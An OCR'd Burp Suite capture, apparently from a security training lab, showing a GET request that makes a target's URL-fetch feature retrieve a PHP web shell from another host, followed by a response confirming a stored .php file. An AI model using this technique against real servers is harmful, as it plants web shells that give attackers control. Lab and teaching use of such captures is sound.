 Request
Pretty Raw Hex Hackvertor \n
1 GET /index.php?url=
http://pathtraversal.cyberjutsu-lab.tech:8093/upload/7fd976275484d4531ed53e5b7
ea4b1c0/shell/File_shell.php HTTP/2
2 Host: upload.koinbase.cyberjutsu-lab.tech
3 Sec-Ch-Ua-Platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Origin: https://koinbase.cyberjutsu-lab.tech
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://koinbase.cyberjutsu-lab.tech/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 04 Nov 2024 09:35:25 GMT
4 Content-Type: application/json
5 Content-Length: 60
6 X-Powered-By: PHP/7.3.33
7 Access-Control-Allow-Origin: *
8
9 {
"status_code":200,
"message":"upload\/dd2f6463b54ea379.php"
}
Inspector
Notes